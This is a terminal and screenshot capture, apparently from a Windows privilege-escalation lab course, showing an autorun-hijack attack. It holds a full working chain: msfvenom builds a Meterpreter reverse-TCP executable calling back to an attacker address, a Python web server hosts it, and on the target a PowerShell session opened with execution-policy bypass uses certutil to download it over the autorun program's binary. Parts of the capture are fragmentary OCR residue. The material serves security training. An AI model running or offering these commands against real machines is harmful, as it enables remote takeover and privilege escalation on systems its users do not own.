 ┌──(root㉿kali)-[~/TCM_wpe/Win_Priv_Esc]
└─# msfvenom -p windows/meterpreter/reverse_tcp lhost=10.8.167.78 -f exe -o program.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: program.exe
┌──(root㉿kali)-[~/TCM_wpe/Win_Priv_Esc]
└─# ls
program.exe
┌──(root㉿kali)-[~/TCM_wpe/Win_Priv_Esc]
└─# chmod +x program.exe
┌──(root㉿kali)-[~/TCM_wpe/Win_Priv_Esc]
└─# ls
program.exe
┌──(root㉿kali)-[~/TCM_wpe/Win_Priv_Esc]
└─# ls
program.exe
┌──(root㉿kali)-[~/TCM_wpe/Win_Priv_Esc]
└─# python3 -m http.server 8000 -b 10.8.167.78
Serving HTTP on 10.8.167.78 port 8000 (http://10.8.167.78:8000/) ...
10.10.111.219 - - [01/Nov/2023 05:55:21] "GET /program.exe HTTP/1.1" 200 -
10.10.111.219 - - [01/Nov/2023 05:55:24] "GET /program.exe HTTP/1.1" 200 -
rdesktop - 10.10.111.219
Computer Local Disk (C:) Program Files Autorun Program
Search Autorun Program
Organize Include in library Share with New folder
Favorites
Desk
Dow
Rece
Librari
Docu
Mus
Pictu
Vide
Home
Comp
Netwo
1 item
C:\Windows\system32\cmd.exe - powershell -ep bypass
Directory: C:\Program Files\Autorun Program
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 7/13/2009 9:39 PM 10240 program.exe
PS C:\Program Files\Autorun Program> certutil -urlcache -f http://10.8.167.78:80
00/program.exe program.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
PS C:\Program Files\Autorun Program> ls
Directory: C:\Program Files\Autorun Program
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 11/1/2023 5:55 AM 73802 program.exe
PS C:\Program Files\Autorun Program> _